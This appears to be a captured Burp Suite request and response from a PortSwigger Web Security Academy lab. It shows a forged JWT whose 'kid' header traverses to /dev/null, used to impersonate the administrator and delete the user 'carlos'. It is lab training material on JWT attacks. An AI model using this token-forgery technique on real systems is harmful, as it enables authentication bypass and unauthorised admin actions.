 Send
Cancel
<
>
Follow redirection
Target: https://0ab90038048f4acbc026339300e80063.web-security-academy.net
HTTP/1
?
Request
Pretty
Raw
Hex
\n
JSON Web Token
1 GET /admin/delete?username=carlos HTTP/1.1
2 Host: 0ab90038048f4acbc026339300e80063.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.eyJpc3MiOiJwb3J0c3dpZ
2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2NjA2MjY2MTR9.4qM7XZ3VnM9AFMDmUAazI8W-ODPJqJ0sc
UbmnlVrMJA
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ab90038048f4acbc026339300e80063.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 14
Response Headers 3